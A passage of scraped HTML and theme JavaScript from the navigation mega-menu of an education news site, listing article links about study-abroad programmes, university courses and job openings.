class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6972cd166b547","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6972cd166b547));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6972cd166b547","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6972cd166b547));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6972cd166b547","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6972cd166b547" id="td_uid_11_6972cd166cbea" data-td_block_id="td_uid_10_6972cd166b547" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_6972cd166b547"  id="td_uid_12_6972cd166cc9c" data-td_block_id="td_uid_10_6972cd166b547" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_6972cd166b547"  id="td_uid_13_6972cd166cd44" data-td_block_id="td_uid_10_6972cd166b547" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_6972cd166b547"  id="td_uid_14_6972cd166ce19" data-td_block_id="td_uid_10_6972cd166b547" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_6972cd166b547 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6972cd166b547" data-td_block_id="td_uid_10_6972cd166b547"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6972cd166b547" data-td_block_id="td_uid_10_6972cd166b547"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6972cd167f4ef_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_6972cd167f4ef" ><script>var block_td_uid_15_6972cd167f4ef = new tdBlock();
block_td_uid_15_6972cd167f4ef.id = "td_uid_15_6972cd167f4ef";
block_td_uid_15_6972cd167f4ef.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6972cd167f4ef_rand","tdc_css_class":"td_uid_15_6972cd167f4ef_rand","tdc_css_class_style":"td_uid_15_6972cd167f4ef_rand_style"}';
block_td_uid_15_6972cd167f4ef.td_column_number = "3";
block_td_uid_15_6972cd167f4ef.block_type = "td_block_mega_menu";
block_td_uid_15_6972cd167f4ef.post_count = "5";
block_td_uid_15_6972cd167f4ef.found_posts = "35";
block_td_uid_15_6972cd167f4ef.header_color = "";
block_td_uid_15_6972cd167f4ef.ajax_pagination_infinite_stop = "";
block_td_uid_15_6972cd167f4ef.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_6972cd167f4ef);
</script><div id=td_uid_15_6972cd167f4ef class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6972cd167f4ef" data-td_block_id="td_uid_15_6972cd167f4ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6972cd167f4ef" data-td_block_id="td_uid_15_6972cd167f4ef"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6972cd1684e8e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_6972cd1684e8e" ><script>var block_td_uid_16_6972cd1684e8e = new tdBlock();
block_td_uid_16_6972cd1684e8e.id = "td_uid_16_6972cd1684e8e";
